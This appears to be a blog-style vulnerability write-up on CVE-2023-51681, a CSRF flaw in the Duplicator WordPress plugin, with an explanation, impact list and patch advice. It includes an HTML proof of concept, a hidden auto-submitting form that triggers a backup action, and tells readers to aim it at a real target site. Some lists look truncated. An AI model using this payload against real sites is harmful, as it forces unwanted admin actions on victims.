In January 2024, a serious security vulnerability was disclosed in the popular WordPress plugin, Duplicator – WordPress Migration & Backup. Identified as CVE-2023-51681, this flaw is a Cross-Site Request Forgery (CSRF) issue that affects plugin versions up through 1.5.7. Duplicator is widely used for migrating and backing up WordPress websites, so the impact of this vulnerability can be widespread.
This post explains CVE-2023-51681 in simple terms, breaks down how an attacker could exploit it, and provides a proof-of-concept (PoC). You'll also find references and actionable advice for securing your WordPress site.
What is CSRF?
Cross-Site Request Forgery (CSRF) is when an attacker tricks a logged-in user into making an unwanted request to a web application. Because the request comes from the user's browser, the application can't tell it wasn't intentional. This can lead to unwanted changes in the application—like modifying site settings, creating new users, or, in some cases, completely taking over the site.
About the Duplicator Plugin
Duplicator – WordPress Migration & Backup is a plugin that helps backup, clone, and migrate sites. It is used by over a million WordPress websites because it's easy and fast.
How CVE-2023-51681 Works
The CSRF flaw in versions up through 1.5.7 of Duplicator happens because some important admin actions in the plugin do not check for a WordPress nonce (security token). That means attackers can create malicious web pages that make your browser perform plugin actions without your consent, as long as you are logged into WordPress and visit the malicious page.
Duplicator – WordPress Migration & Backup Plugin: Up to and including 1.5.7
- Latest patched version: Check official changelog
Real-World Impact
An attacker can trick a logged-in WordPress admin into performing plugin actions, which can lead to things like:
- Unwanted plugin backups/downloads
Victim (logged into WordPress as admin) visits the malicious page.
3. Without knowing, the victim’s browser sends a request that performs an action on the WordPress site via Duplicator plugin.
Many endpoints in the vulnerable versions lack CSRF protection or nonce validation.
Proof of Concept (PoC) Code
Here's a basic HTML exploit that would, for example, trigger a Duplicator backup if the logged-in site admin visits the attacker's page:
<!DOCTYPE html>
<html>
<body>
<form style="display:none;"
action="https://YOUR-SITE-HERE.com/wp-admin/admin-ajax.php";
method="POST"
id="exploitForm">
<input type="hidden" name="action" value="duplicator_create_package">
<input type="hidden" name="package_name" value="pwned-backup">
<!-- Add more fields as necessary per actual vulnerable request -->
</form>
<script>
document.getElementById('exploitForm').submit();
</script>
<p>If you see this, you are not vulnerable. But you might be if the exploit form runs silently.</p>
</body>
</html>
NOTE:
Replace https://YOUR-SITE-HERE.com with the real target site.
Original References
- Wordfence Advisory on CVE-2023-51681
- NVD - CVE-2023-51681
- Duplicator Plugin on WordPress.org
- Duplicator Changelog
Use a security plugin for extra protection.
Plugins like Wordfence or All-In-One WP Security can help detect or mitigate CSRF attacks.
Conclusion
CVE-2023-51681 is a classic example of why nonces are important in WordPress development. As a user, always keep your plugins up to date and be aware of how third-party code can affect your site’s security. Site owners who rely on Duplicator, especially for frequent migrations/backups, should ensure they upgrade immediately.
Stay safe and share this article with anyone using Duplicator on WordPress.
Timeline
Published on: 02/28/2024 17:15:07 UTC
Last modified on: 02/29/2024 13:49:47 UTC